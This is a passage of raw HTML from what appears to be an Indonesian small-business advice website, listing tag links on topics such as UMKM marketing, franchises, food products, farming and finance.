href="https://satoeasa.com/tag/edukasi-usaha/">edukasi usaha</a></li><li class=""><a data-rel=".tag-efisiensi-bisnis" href="https://satoeasa.com/tag/efisiensi-bisnis/">efisiensi bisnis</a></li><li class=""><a data-rel=".tag-efisiensi-bisnisi" href="https://satoeasa.com/tag/efisiensi-bisnisi/">efisiensi bisnisi</a></li><li class=""><a data-rel=".tag-efisiensi-budidaya-jahe-merah-dalam-media-karung" href="https://satoeasa.com/tag/efisiensi-budidaya-jahe-merah-dalam-media-karung/">efisiensi budidaya jahe merah dalam media karung</a></li><li class=""><a data-rel=".tag-efisiensi-kerja" href="https://satoeasa.com/tag/efisiensi-kerja/">efisiensi kerja</a></li><li class=""><a data-rel=".tag-efisiensi-keuangan" href="https://satoeasa.com/tag/efisiensi-keuangan/">efisiensi keuangan</a></li><li class=""><a data-rel=".tag-efisiensibisnis" href="https://satoeasa.com/tag/efisiensibisnis/">EfisiensiBisnis</a></li><li class=""><a data-rel=".tag-efisiensikeuangan" href="https://satoeasa.com/tag/efisiensikeuangan/">EfisiensiKeuangan</a></li><li class=""><a data-rel=".tag-ekonomi-desa" href="https://satoeasa.com/tag/ekonomi-desa/">ekonomi desa</a></li><li class=""><a data-rel=".tag-ekonomi-digital" href="https://satoeasa.com/tag/ekonomi-digital/">ekonomi digital</a></li><li class=""><a data-rel=".tag-ekonomi-kreatif" href="https://satoeasa.com/tag/ekonomi-kreatif/">Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ekonomidesa" href="https://satoeasa.com/tag/ekonomidesa/">EkonomiDesa</a></li><li class=""><a data-rel=".tag-ekonomihijau" href="https://satoeasa.com/tag/ekonomihijau/">EkonomiHijau</a></li><li class=""><a data-rel=".tag-ekonomikreatif" href="https://satoeasa.com/tag/ekonomikreatif/">EkonomiKreatif</a></li><li class=""><a data-rel=".tag-eksekusi-rencana" href="https://satoeasa.com/tag/eksekusi-rencana/">eksekusi rencana</a></li><li class=""><a data-rel=".tag-ekspansi-pasar" href="https://satoeasa.com/tag/ekspansi-pasar/">Ekspansi Pasar</a></li><li class=""><a data-rel=".tag-ekspor-kerajinan-umkm" href="https://satoeasa.com/tag/ekspor-kerajinan-umkm/">ekspor kerajinan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-luar-negeri" href="https://satoeasa.com/tag/ekspor-luar-negeri/">ekspor luar negeri</a></li><li class=""><a data-rel=".tag-ekspor-makanan-umkm" href="https://satoeasa.com/tag/ekspor-makanan-umkm/">ekspor makanan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-produk-lokal" href="https://satoeasa.com/tag/ekspor-produk-lokal/">Ekspor produk lokal</a></li><li class=""><a data-rel=".tag-ekspor-produk-umkm" href="https://satoeasa.com/tag/ekspor-produk-umkm/">ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-ekspor-umkm" href="https://satoeasa.com/tag/ekspor-umkm/">ekspor UMKM</a></li><li class=""><a data-rel=".tag-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-bisnis-model-canvas/">elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-brand-guideline" href="https://satoeasa.com/tag/elemen-brand-guideline/">Elemen Brand Guideline</a></li><li class=""><a data-rel=".tag-elemen-dalam-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-dalam-bisnis-model-canvas/">elemen dalam bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-dan-contoh-mass-marketing" href="https://satoeasa.com/tag/elemen-dan-contoh-mass-marketing/">Elemen dan Contoh Mass Marketing</a></li><li class=""><a data-rel=".tag-elemen-kemasan-produk" href="https://satoeasa.com/tag/elemen-kemasan-produk/">elemen kemasan produk</a></li><li class=""><a data-rel=".tag-elevenia" href="https://satoeasa.com/tag/elevenia/">Elevenia</a></li><li class=""><a data-rel=".tag-elevenia-aplikasi-jualan-online" href="https://satoeasa.com/tag/elevenia-aplikasi-jualan-online/">Elevenia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-elon-musk" href="https://satoeasa.com/tag/elon-musk/">elon musk</a></li><li class=""><a data-rel=".tag-email-campaign" href="https://satoeasa.com/tag/email-campaign/">email campaign</a></li><li class=""><a data-rel=".tag-email-marketing" href="https://satoeasa.com/tag/email-marketing/">email marketing</a></li><li class=""><a data-rel=".tag-emergencyfund" href="https://satoeasa.com/tag/emergencyfund/">EmergencyFund</a></li><li class=""><a data-rel=".tag-engagement" href="https://satoeasa.com/tag/engagement/">engagement</a></li><li class=""><a data-rel=".tag-engagement-rate-instagram" href="https://satoeasa.com/tag/engagement-rate-instagram/">engagement rate instagram</a></li><li class=""><a data-rel=".tag-entrepreneur" href="https://satoeasa.com/tag/entrepreneur/">entrepreneur</a></li><li class=""><a data-rel=".tag-entrepreneur-muda" href="https://satoeasa.com/tag/entrepreneur-muda/">entrepreneur muda</a></li><li class=""><a data-rel=".tag-entrepreneurship" href="https://satoeasa.com/tag/entrepreneurship/">Entrepreneurship</a></li><li class=""><a data-rel=".tag-es-buah-ide-bisnis-saat-ramadhan" href="https://satoeasa.com/tag/es-buah-ide-bisnis-saat-ramadhan/">Es Buah Ide Bisnis Saat Ramadhan</a></li><li class=""><a data-rel=".tag-es-kuwut" href="https://satoeasa.com/tag/es-kuwut/">Es Kuwut</a></li><li class=""><a data-rel=".tag-es-kuwut-bisnis-menguntungkan" href="https://satoeasa.com/tag/es-kuwut-bisnis-menguntungkan/">Es Kuwut Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-es-kuwut-es-vaforit-banyak-orang" href="https://satoeasa.com/tag/es-kuwut-es-vaforit-banyak-orang/">Es Kuwut Es Vaforit Banyak Orang</a></li><li class=""><a data-rel=".tag-es-kuwut-minuman-khas-bali" href="https://satoeasa.com/tag/es-kuwut-minuman-khas-bali/">Es Kuwut Minuman Khas Bali</a></li><li class=""><a data-rel=".tag-es-kuwut-segar" href="https://satoeasa.com/tag/es-kuwut-segar/">Es Kuwut Segar</a></li><li class=""><a data-rel=".tag-es-kuwut-segar-dan-manis" href="https://satoeasa.com/tag/es-kuwut-segar-dan-manis/">Es Kuwut Segar dan Manis</a></li><li class=""><a data-rel=".tag-es-teh-poci-franchise" href="https://satoeasa.com/tag/es-teh-poci-franchise/">Es Teh Poci Franchise</a></li><li class=""><a data-rel=".tag-es-timun-suri" href="https://satoeasa.com/tag/es-timun-suri/">es timun suri</a></li><li class=""><a data-rel=".tag-es-timun-suri-biji-selasih" href="https://satoeasa.com/tag/es-timun-suri-biji-selasih/">es timun suri biji selasih</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-merah" href="https://satoeasa.com/tag/es-timun-suri-gula-merah/">es timun suri gula merah</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-pasir" href="https://satoeasa.com/tag/es-timun-suri-gula-pasir/">es timun suri gula pasir</a></li><li class=""><a data-rel=".tag-es-timun-suri-kelapa-muda" href="https://satoeasa.com/tag/es-timun-suri-kelapa-muda/">es timun suri kelapa muda</a></li><li class=""><a data-rel=".tag-es-timun-suri-sirup-marjan" href="https://satoeasa.com/tag/es-timun-suri-sirup-marjan/">es timun suri sirup marjan</a></li><li class=""><a data-rel=".tag-es-timun-suri-tanpa-sirup" href="https://satoeasa.com/tag/es-timun-suri-tanpa-sirup/">es timun suri tanpa sirup</a></li><li class=""><a data-rel=".tag-esg" href="https://satoeasa.com/tag/esg/">ESG</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-budidaya-jahe-merah/">estimasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-kencur" href="https://satoeasa.com/tag/estimasi-budidaya-kencur/">estimasi budidaya kencur</a></li><li class=""><a data-rel=".tag-estimasi-modal-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-modal-budidaya-jahe-merah/">estimasi modal budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-modal-usaha" href="https://satoeasa.com/tag/estimasi-modal-usaha/">estimasi modal usaha</a></li><li class=""><a data-rel=".tag-estimasi-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-usaha-budidaya-jahe-merah/">estimasi usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-etalase-jualan-sosis-bakar" href="https://satoeasa.com/tag/etalase-jualan-sosis-bakar/">etalase jualan sosis bakar</a></li><li class=""><a data-rel=".tag-etika-bisnis" href="https://satoeasa.com/tag/etika-bisnis/">Etika Bisnis</a></li><li class=""><a data-rel=".tag-etos-kerja" href="https://satoeasa.com/tag/etos-kerja/">Etos Kerja</a></li><li class=""><a data-rel=".tag-etsy-adalah" href="https://satoeasa.com/tag/etsy-adalah/">Etsy Adalah</a></li><li class=""><a data-rel=".tag-event-marketing" href="https://satoeasa.com/tag/event-marketing/">Event Marketing</a></li><li class=""><a data-rel=".tag-excel-menghitung-hpp" href="https://satoeasa.com/tag/excel-menghitung-hpp/">excel menghitung hpp</a></li><li class=""><a data-rel=".tag-excel-untuk-menghitung-hpp" href="https://satoeasa.com/tag/excel-untuk-menghitung-hpp/">excel untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-fb" href="https://satoeasa.com/tag/fb/">f&amp;b</a></li><li class=""><a data-rel=".tag-facebook-ads" href="https://satoeasa.com/tag/facebook-ads/">Facebook Ads</a></li><li class=""><a data-rel=".tag-facebook-jadi-meta" href="https://satoeasa.com/tag/facebook-jadi-meta/">facebook jadi meta</a></li><li class=""><a data-rel=".tag-facebook-marketing" href="https://satoeasa.com/tag/facebook-marketing/">facebook marketing</a></li><li class=""><a data-rel=".tag-facebook-marketplace" href="https://satoeasa.com/tag/facebook-marketplace/">Facebook Marketplace</a></li><li class=""><a data-rel=".tag-faktor-pengaruh-saluran-distribusi" href="https://satoeasa.com/tag/faktor-pengaruh-saluran-distribusi/">Faktor Pengaruh Saluran Distribusi</a></li><li class=""><a data-rel=".tag-faktor-penyebab-human-error" href="https://satoeasa.com/tag/faktor-penyebab-human-error/">Faktor Penyebab Human Error</a></li><li class=""><a data-rel=".tag-faktor-yang-mempengaruhi-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/faktor-yang-mempengaruhi-pertumbuhan-ekonomi/">Faktor yang Mempengaruhi Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-faktor-faktor-mempengaruhi-etos-kerja" href="https://satoeasa.com/tag/faktor-faktor-mempengaruhi-etos-kerja/">Faktor-Faktor mempengaruhi Etos Kerja</a></li><li class=""><a data-rel=".tag-faktor-faktor-yang-mempengaruhi-return-on-investment" href="https://satoeasa.com/tag/faktor-faktor-yang-mempengaruhi-return-on-investment/">faktor-faktor yang Mempengaruhi Return On Investment</a></li><li class=""><a data-rel=".tag-fashion-berkelanjutan" href="https://satoeasa.com/tag/fashion-berkelanjutan/">fashion berkelanjutan</a></li><li class=""><a data-rel=".tag-fashion-budaya" href="https://satoeasa.com/tag/fashion-budaya/">fashion budaya</a></li><li class=""><a data-rel=".tag-fashion-custom" href="https://satoeasa.com/tag/fashion-custom/">fashion custom</a></li><li class=""><a data-rel=".tag-fashion-etnik" href="https://satoeasa.com/tag/fashion-etnik/">fashion etnik</a></li><li class=""><a data-rel=".tag-fashion-lokal" href="https://satoeasa.com/tag/fashion-lokal/">fashion lokal</a></li><li class=""><a data-rel=".tag-fashionlokal" href="https://satoeasa.com/tag/fashionlokal/">FashionLokal</a></li><li class=""><a data-rel=".tag-fashionpreneur" href="https://satoeasa.com/tag/fashionpreneur/">fashionpreneur</a></li><li class=""><a data-rel=".tag-fashionumkm" href="https://satoeasa.com/tag/fashionumkm/">FashionUMKM</a></li><li class=""><a data-rel=".tag-fasilitas-modal-usaha" href="https://satoeasa.com/tag/fasilitas-modal-usaha/">fasilitas modal usaha</a></li><li class=""><a data-rel=".tag-feedbackpelanggan" href="https://satoeasa.com/tag/feedbackpelanggan/">FeedbackPelanggan</a></li><li class=""><a data-rel=".tag-finance" href="https://satoeasa.com/tag/finance/">finance</a></li><li class=""><a data-rel=".tag-finansialbisnis" href="https://satoeasa.com/tag/finansialbisnis/">FinansialBisnis</a></li><li class=""><a data-rel=".tag-finansialumkm" href="https://satoeasa.com/tag/finansialumkm/">FinansialUMKM</a></li><li class=""><a data-rel=".tag-fintech" href="https://satoeasa.com/tag/fintech/">fintech</a></li><li class=""><a data-rel=".tag-fintech-indonesia" href="https://satoeasa.com/tag/fintech-indonesia/">fintech Indonesia</a></li><li class=""><a data-rel=".tag-fintech-umkm" href="https://satoeasa.com/tag/fintech-umkm/">fintech umkm</a></li><li class=""><a data-rel=".tag-fitur-pesan" href="https://satoeasa.com/tag/fitur-pesan/">fitur pesan</a></li><li class=""><a data-rel=".tag-fitur-pesan-whatsapp-business" href="https://satoeasa.com/tag/fitur-pesan-whatsapp-business/">fitur pesan Whatsapp Business</a></li><li class=""><a data-rel=".tag-fitur-whatsapp-bisnis" href="https://satoeasa.com/tag/fitur-whatsapp-bisnis/">Fitur WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-flashsale" href="https://satoeasa.com/tag/flashsale/">FlashSale</a></li><li class=""><a data-rel=".tag-fleksibilitas-usaha" href="https://satoeasa.com/tag/fleksibilitas-usaha/">fleksibilitas usaha</a></li><li class=""><a data-rel=".tag-followers" href="https://satoeasa.com/tag/followers/">followers</a></li><li class=""><a data-rel=".tag-font-elegan-untuk-kemasan" href="https://satoeasa.com/tag/font-elegan-untuk-kemasan/">font elegan untuk kemasan</a></li><li class=""><a data-rel=".tag-font-terbaik-untuk-kemasan" href="https://satoeasa.com/tag/font-terbaik-untuk-kemasan/">font terbaik untuk kemasan</a></li><li class=""><a data-rel=".tag-font-untuk-kemasan-produk" href="https://satoeasa.com/tag/font-untuk-kemasan-produk/">font untuk kemasan produk</a></li><li class=""><a data-rel=".tag-foodpreneur" href="https://satoeasa.com/tag/foodpreneur/">Foodpreneur</a></li><li class=""><a data-rel=".tag-ford" href="https://satoeasa.com/tag/ford/">ford</a></li><li class=""><a data-rel=".tag-format-digital-advertising" href="https://satoeasa.com/tag/format-digital-advertising/">Format Digital Advertising</a></li><li class=""><a data-rel=".tag-formula-sukses-bisnis" href="https://satoeasa.com/tag/formula-sukses-bisnis/">formula sukses bisnis</a></li><li class=""><a data-rel=".tag-foto-makanan-bali" href="https://satoeasa.com/tag/foto-makanan-bali/">foto makanan bali</a></li><li class=""><a data-rel=".tag-foto-produk" href="https://satoeasa.com/tag/foto-produk/">foto produk</a></li><li class=""><a data-rel=".tag-foto-produk-umkm" href="https://satoeasa.com/tag/foto-produk-umkm/">foto produk UMKM</a></li><li class=""><a data-rel=".tag-foto-timun-suri" href="https://satoeasa.com/tag/foto-timun-suri/">foto timun suri</a></li><li class=""><a data-rel=".tag-franchase-mister-burger" href="https://satoeasa.com/tag/franchase-mister-burger/">Franchase Mister Burger</a></li><li class=""><a data-rel=".tag-franchise" href="https://satoeasa.com/tag/franchise/">Franchise</a></li><li class=""><a data-rel=".tag-franchise-junkfood" href="https://satoeasa.com/tag/franchise-junkfood/">Franchise Junkfood</a></li><li class=""><a data-rel=".tag-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/franchise-kini-cheese-tea/">Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-franchise-makanan" href="https://satoeasa.com/tag/franchise-makanan/">Franchise Makanan</a></li><li class=""><a data-rel=".tag-franchise-makanan-siap-saji" href="https://satoeasa.com/tag/franchise-makanan-siap-saji/">Franchise Makanan Siap Saji</a></li><li class=""><a data-rel=".tag-franchise-minuman" href="https://satoeasa.com/tag/franchise-minuman/">Franchise Minuman</a></li><li class=""><a data-rel=".tag-franchise-minuman-kekinian" href="https://satoeasa.com/tag/franchise-minuman-kekinian/">Franchise Minuman Kekinian</a></li><li class=""><a data-rel=".tag-franchise-murah" href="https://satoeasa.com/tag/franchise-murah/">Franchise Murah</a></li><li class=""><a data-rel=".tag-franchise-nyoklat-kress" href="https://satoeasa.com/tag/franchise-nyoklat-kress/">Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-franchise-warmindo" href="https://satoeasa.com/tag/franchise-warmindo/">Franchise Warmindo</a></li><li class=""><a data-rel=".tag-free-palestina" href="https://satoeasa.com/tag/free-palestina/">free palestina</a></li><li class=""><a data-rel=".tag-freelancer" href="https://satoeasa.com/tag/freelancer/">freelancer</a></li><li class=""><a data-rel=".tag-freeport" href="https://satoeasa.com/tag/freeport/">freeport</a></li><li class=""><a data-rel=".tag-fried-chicken" href="https://satoeasa.com/tag/fried-chicken/">Fried Chicken</a></li><li class=""><a data-rel=".tag-frugal-living" href="https://satoeasa.com/tag/frugal-living/">frugal living</a></li><li class=""><a data-rel=".tag-frugral-marketing" href="https://satoeasa.com/tag/frugral-marketing/">frugral marketing</a></li><li class=""><a data-rel=".tag-fungsi-buyer-persona" href="https://satoeasa.com/tag/fungsi-buyer-persona/">Fungsi Buyer Persona</a></li><li class=""><a data-rel=".tag-fungsi-dan-tugas-saluran-distribusi" href="https://satoeasa.com/tag/fungsi-dan-tugas-saluran-distribusi/">Fungsi dan tugas Saluran Distribusi</a></li><li class=""><a data-rel=".tag-fungsi-dari-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-dari-kemasan-adalah/">fungsi dari kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-direct-marketing" href="https://satoeasa.com/tag/fungsi-direct-marketing/">Fungsi Direct Marketing</a></li><li class=""><a data-rel=".tag-fungsi-hard-skill" href="https://satoeasa.com/tag/fungsi-hard-skill/">Fungsi Hard Skill</a></li><li class=""><a data-rel=".tag-fungsi-kemasan" href="https://satoeasa.com/tag/fungsi-kemasan/">fungsi kemasan</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-kemasan-adalah/">fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-dalam-marketing" href="https://satoeasa.com/tag/fungsi-kemasan-dalam-marketing/">fungsi kemasan dalam marketing</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-produk" href="https://satoeasa.com/tag/fungsi-kemasan-produk/">fungsi kemasan produk</a></li><li class=""><a data-rel=".tag-fungsi-man" href="https://satoeasa.com/tag/fungsi-man/">Fungsi Man</a></li><li class=""><a data-rel=".tag-fungsi-manajemen" href="https://satoeasa.com/tag/fungsi-manajemen/">Fungsi Manajemen</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-bisnis/">Fungsi Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-operasional-pada-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-operasional-pada-bisnis/">Fungsi Manajemen Operasional pada Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-pemasaran" href="https://satoeasa.com/tag/fungsi-manajemen-pemasaran/">Fungsi Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/fungsi-manajemen-sumber-daya-manusia/">Fungsi Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-fungsi-marketing-mix" href="https://satoeasa.com/tag/fungsi-marketing-mix/">Fungsi Marketing Mix</a></li><li class=""><a data-rel=".tag-fungsi-sertifikat-merek-untuk-produk" href="https://satoeasa.com/tag/fungsi-sertifikat-merek-untuk-produk/">Fungsi Sertifikat Merek Untuk Produk</a></li><li class=""><a data-rel=".tag-fungsi-standar-mutu" href="https://satoeasa.com/tag/fungsi-standar-mutu/">Fungsi Standar Mutu</a></li><li class=""><a data-rel=".tag-fungsi-struktur-organisasi" href="https://satoeasa.com/tag/fungsi-struktur-organisasi/">Fungsi Struktur Organisasi</a></li><li class=""><a data-rel=".tag-fungsiniche-market" href="https://satoeasa.com/tag/fungsiniche-market/">FungsiNiche Market</a></li><li class=""><a data-rel=".tag-fungsionalitas-kemasan" href="https://satoeasa.com/tag/fungsionalitas-kemasan/">fungsionalitas kemasan</a></li><li class=""><a data-rel=".tag-funnel-marketing" href="https://satoeasa.com/tag/funnel-marketing/">funnel marketing</a></li><li class=""><a data-rel=".tag-gaji-business-owner" href="https://satoeasa.com/tag/gaji-business-owner/">gaji business owner</a></li><li class=""><a data-rel=".tag-gaji-owner-berapa-persen" href="https://satoeasa.com/tag/gaji-owner-berapa-persen/">gaji owner berapa persen</a></li><li class=""><a data-rel=".tag-gaji-owner-enterprise" href="https://satoeasa.com/tag/gaji-owner-enterprise/">gaji owner enterprise</a></li><li class=""><a data-rel=".tag-gaji-owner-perusahaan" href="https://satoeasa.com/tag/gaji-owner-perusahaan/">gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-gaji-owner-representative" href="https://satoeasa.com/tag/gaji-owner-representative/">gaji owner representative</a></li><li class=""><a data-rel=".tag-gaji-owner-umkm-dihitung-berdasarkan" href="https://satoeasa.com/tag/gaji-owner-umkm-dihitung-berdasarkan/">gaji owner umkm dihitung berdasarkan</a></li><li class=""><a data-rel=".tag-gaji-pemilik-restoran" href="https://satoeasa.com/tag/gaji-pemilik-restoran/">gaji pemilik restoran</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-perbulan" href="https://satoeasa.com/tag/gaji-pengusaha-perbulan/">gaji pengusaha perbulan</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-sukses" href="https://satoeasa.com/tag/gaji-pengusaha-sukses/">gaji pengusaha sukses</a></li><li class=""><a data-rel=".tag-gaya-hidup-sehat" href="https://satoeasa.com/tag/gaya-hidup-sehat/">gaya hidup sehat</a></li><li class=""><a data-rel=".tag-geblek" href="https://satoeasa.com/tag/geblek/">geblek</a></li><li class=""><a data-rel=".tag-geblek-kulon-progo" href="https://satoeasa.com/tag/geblek-kulon-progo/">geblek kulon progo</a></li><li class=""><a data-rel=".tag-geblek-mr-telo" href="https://satoeasa.com/tag/geblek-mr-telo/">geblek mr telo</a></li><li class=""><a data-rel=".tag-giant-tutup" href="https://satoeasa.com/tag/giant-tutup/">giant tutup</a></li><li class=""><a data-rel=".tag-gimana-caranya-jual-foto-di-internet" href="https://satoeasa.com/tag/gimana-caranya-jual-foto-di-internet/">gimana caranya jual foto di internet</a></li><li class=""><a data-rel=".tag-giveaway" href="https://satoeasa.com/tag/giveaway/">GiveAway</a></li><li class=""><a data-rel=".tag-gmp" href="https://satoeasa.com/tag/gmp/">GMP</a></li><li class=""><a data-rel=".tag-gogreen" href="https://satoeasa.com/tag/gogreen/">GoGreen</a></li><li class=""><a data-rel=".tag-google" href="https://satoeasa.com/tag/google/">Google</a></li><li class=""><a data-rel=".tag-google-ads" href="https://satoeasa.com/tag/google-ads/">Google Ads</a></li><li class=""><a data-rel=".tag-google-analytics" href="https://satoeasa.com/tag/google-analytics/">Google Analytics</a></li><li class=""><a data-rel=".tag-google-index" href="https://satoeasa.com/tag/google-index/">Google Index</a></li><li class=""><a data-rel=".tag-google-maps-untuk-bisnis" href="https://satoeasa.com/tag/google-maps-untuk-bisnis/">Google Maps untuk bisnis</a></li><li class=""><a data-rel=".tag-google-my-business" href="https://satoeasa.com/tag/google-my-business/">Google My Business</a></li><li class=""><a data-rel=".tag-google-review" href="https://satoeasa.com/tag/google-review/">google review</a></li><li class=""><a data-rel=".tag-google-tag-manager" href="https://satoeasa.com/tag/google-tag-manager/">Google Tag Manager</a></li><li class=""><a data-rel=".tag-grab" href="https://satoeasa.com/tag/grab/">grab</a></li><li class=""><a data-rel=".tag-green-gift" href="https://satoeasa.com/tag/green-gift/">green gift</a></li><li class=""><a data-rel=".tag-green-marketing" href="https://satoeasa.com/tag/green-marketing/">Green Marketing</a></li><li class=""><a data-rel=".tag-growthbisnis" href="https://satoeasa.com/tag/growthbisnis/">GrowthBisnis</a></li><li class=""><a data-rel=".tag-grup-pelanggan" href="https://satoeasa.com/tag/grup-pelanggan/">Grup Pelanggan</a></li><li class=""><a data-rel=".tag-gudang-garam-rugi" href="https://satoeasa.com/tag/gudang-garam-rugi/">gudang garam rugi</a></li><li class=""><a data-rel=".tag-gugatan-investree" href="https://satoeasa.com/tag/gugatan-investree/">gugatan investree</a></li><li class=""><a data-rel=".tag-haccp" href="https://satoeasa.com/tag/haccp/">HACCP</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual" href="https://satoeasa.com/tag/hak-kekayaan-intelektual/">hak kekayaan intelektual</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual-umkm" href="https://satoeasa.com/tag/hak-kekayaan-intelektual-umkm/">hak kekayaan intelektual UMKM</a></li><li class=""><a data-rel=".tag-hakmerek" href="https://satoeasa.com/tag/hakmerek/">HakMerek</a></li><li class=""><a data-rel=".tag-halal-produk" href="https://satoeasa.com/tag/halal-produk/">halal produk</a></li><li class=""><a data-rel=".tag-handmadeindonesia" href="https://satoeasa.com/tag/handmadeindonesia/">HandmadeIndonesia</a></li><li class=""><a data-rel=".tag-handmadeproduct" href="https://satoeasa.com/tag/handmadeproduct/">HandmadeProduct</a></li><li class=""><a data-rel=".tag-hanenda-idn" href="https://satoeasa.com/tag/hanenda-idn/">Hanenda.idn</a></li><li class=""><a data-rel=".tag-hard-skill" href="https://satoeasa.com/tag/hard-skill/">Hard Skill</a></li><li class=""><a data-rel=".tag-harga-1-kg-kembang-kol" href="https://satoeasa.com/tag/harga-1-kg-kembang-kol/">harga 1 kg kembang kol</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep" href="https://satoeasa.com/tag/harga-bebek-ungkep/">harga bebek ungkep</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/harga-bebek-ungkep-pawon-ayu/">harga bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-harga-cabai-rawit-relatif-tinggi" href="https://satoeasa.com/tag/harga-cabai-rawit-relatif-tinggi/">Harga Cabai Rawit Relatif Tinggi</a></li><li class=""><a data-rel=".tag-harga-gerobak-mie-ayam" href="https://satoeasa.com/tag/harga-gerobak-mie-ayam/">harga gerobak mie ayam</a></li><li class=""><a data-rel=".tag-harga-jagung-manis-1-kg" href="https://satoeasa.com/tag/harga-jagung-manis-1-kg/">harga jagung manis 1 kg</a></li><li class=""><a data-rel=".tag-harga-jasa-jahit-baju" href="https://satoeasa.com/tag/harga-jasa-jahit-baju/">harga jasa jahit baju</a></li><li class=""><a data-rel=".tag-harga-jual-sosis-bakar" href="https://satoeasa.com/tag/harga-jual-sosis-bakar/">harga jual sosis bakar</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-nangka-1-kg" href="https://satoeasa.com/tag/harga-keripik-pisang-nangka-1-kg/">harga keripik pisang nangka 1 kg</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-zanana" href="https://satoeasa.com/tag/harga-keripik-pisang-zanana/">harga keripik pisang zanana</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-200-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-200-gram/">harga keripik singkong 200 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-250-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-250-gram/">harga keripik singkong 250 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-tempe-1-kg" href="https://satoeasa.com/tag/harga-keripik-tempe-1-kg/">harga keripik tempe 1 kg</a></li><li class=""><a data-rel=".tag-harga-kulit-kerbau" href="https://satoeasa.com/tag/harga-kulit-kerbau/">harga kulit kerbau</a></li><li class=""><a data-rel=".tag-harga-pakan-ikan-nila-781" href="https://satoeasa.com/tag/harga-pakan-ikan-nila-781/">harga pakan ikan nila 781</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-sisir-di-pasar" href="https://satoeasa.com/tag/harga-pisang-kepok-1-sisir-di-pasar/">harga pisang kepok 1 sisir di pasar</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-tandan" href="https://satoeasa.com/tag/harga-pisang-kepok-1-tandan/">harga pisang kepok 1 tandan</a></li><li class=""><a data-rel=".tag-harga-pokok-produksi" href="https://satoeasa.com/tag/harga-pokok-produksi/">Harga Pokok Produksi</a></li><li class=""><a data-rel=".tag-harga-produk-umkm" href="https://satoeasa.com/tag/harga-produk-umkm/">harga produk UMKM</a></li><li class=""><a data-rel=".tag-harga-telur-asin-1-kg" href="https://satoeasa.com/tag/harga-telur-asin-1-kg/">harga telur asin 1 kg</a></li><li class=""><a data-rel=".tag-hargabundling" href="https://satoeasa.com/tag/hargabundling/">HargaBundling</a></li><li class=""><a data-rel=".tag-hasil-budidaya-ikan-lele" href="https://satoeasa.com/tag/hasil-budidaya-ikan-lele/">hasil budidaya ikan lele</a></li><li class=""><a data-rel=".tag-hasil-budidaya-kacang-tanah" href="https://satoeasa.com/tag/hasil-budidaya-kacang-tanah/">Hasil Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-hemat-modal" href="https://satoeasa.com/tag/hemat-modal/">Hemat Modal</a></li><li class=""><a data-rel=".tag-hematbiaya" href="https://satoeasa.com/tag/hematbiaya/">HematBiaya</a></li><li class=""><a data-rel=".tag-hematdalambisnis" href="https://satoeasa.com/tag/hematdalambisnis/">HematDalamBisnis</a></li><li class=""><a data-rel=".tag-herbal-alami" href="https://satoeasa.com/tag/herbal-alami/">herbal alami</a></li><li class=""><a data-rel=".tag-herbal-yuniari" href="https://satoeasa.com/tag/herbal-yuniari/">herbal yuniari</a></li><li class=""><a data-rel=".tag-hidupseimbang" href="https://satoeasa.com/tag/hidupseimbang/">HidupSeimbang</a></li><li class=""><a data-rel=".tag-hindaripemborosan" href="https://satoeasa.com/tag/hindaripemborosan/">HindariPemborosan</a></li><li class=""><a data-rel=".tag-hobimemasak" 